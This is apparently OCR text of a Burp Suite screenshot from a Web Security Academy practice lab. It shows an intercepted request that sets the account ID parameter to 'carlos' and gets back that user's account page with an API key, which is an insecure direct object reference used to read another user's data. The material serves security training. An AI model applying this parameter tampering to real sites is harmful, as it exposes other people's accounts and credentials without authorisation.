 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0abf006d04795dd083df47a1001f000c.web-security-academy.net:443/my-account?i
Time Type Direction Method URL
20:32:25 15 Aug 2025 HTTP Response GET https://0abf006d04795dd083df47a1001f000c.web-security-academy.net/my-account?id=carlos
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0abf006d04795dd083df47a1001f000c.web-security-academy.net
3 Cookie: session=hdd8UwbY5Jkkgl63coleyM0rcKXe1Dqh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
4 Te: trailers
5
6
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: t4R2gZLg5b9jGYDU0s3oRjTqdQo1nCMO
Email